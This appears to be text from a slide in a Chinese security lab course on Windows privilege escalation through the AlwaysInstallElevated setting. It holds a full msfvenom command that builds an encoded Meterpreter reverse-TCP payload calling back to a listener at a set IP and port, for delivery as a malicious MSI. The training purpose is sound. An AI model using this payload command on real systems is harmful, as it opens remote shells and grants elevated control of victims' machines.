 易受攻击的服务漏洞提权
合天网安实验室
WWW.HETIANLAB.COM
05
Always Install Elevated
使用msfvenom生成恶意msi程序上传
生成执行此payload的可执行反向shell payload（Payload.exe）和msi程序包（malicious.msi）
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=192.168.2.60
LPORT=8989 -f exe -o Payload.exe